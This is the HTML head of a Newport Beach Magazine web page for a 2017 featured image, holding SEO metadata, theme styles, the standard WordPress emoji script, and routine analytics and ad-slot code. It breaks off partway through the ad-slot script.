

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/
body_size: 14883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>newport-beach-magazine-january-february-2017-featured - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="newport-beach-magazine-january-february-2017-featured - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/","url":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/","name":"newport-beach-magazine-january-february-2017-featured - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-january-february-2017-featured.jpg","datePublished":"2017-04-14T16:40:37+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-january-february-2017-featured.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-january-february-2017-featured.jpg","width":370,"height":215},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"February/March 2017","item":"https://www.newportbeachmagazine.com/februarymarch-2017/"},{"@type":"ListItem","position":3,"name":"newport-beach-magazine-january-february-2017-featured"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; newport-beach-magazine-january-february-2017-featured Comments Feed" href="https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-january-february-2017-featured/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/9481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=9481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Ffebruarymarch-2017%2Fnewport-beach-magazine-january-february-2017-featured%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Ffebruarymarch-2017%2Fnewport-beach-magazine-january-february-2017-featured%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
